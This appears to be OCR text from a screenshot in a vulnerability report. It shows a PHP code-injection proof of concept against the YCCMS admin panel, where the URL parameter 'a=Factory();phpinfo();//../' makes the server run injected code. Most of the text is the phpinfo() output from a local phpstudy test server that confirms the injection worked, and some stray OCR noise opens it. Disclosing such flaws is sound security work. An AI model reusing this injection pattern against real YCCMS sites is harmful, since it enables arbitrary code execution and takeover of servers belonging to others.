 yccms:8082/admin/?a=Factory();phpinfo();//../
A あ
PHP Version 5.4.45
php
System Windows NT DESKTOP-KSGK8TC 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
Command disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API CGI/FastCGI
Virtual disabled
Directory
Support
Configuration C:\WINDOWS
File (php.ini)
Path
Loaded E:\phpstudy\phpstudy_pro\Extensions\php\php5.4.45nts\php.ini
Configuration
File
Scan this dir (none)
for additional
.ini files
Additional .ini (none)
files parsed
PHP API 20100412
PHP Extension 20100525
Zend 220100525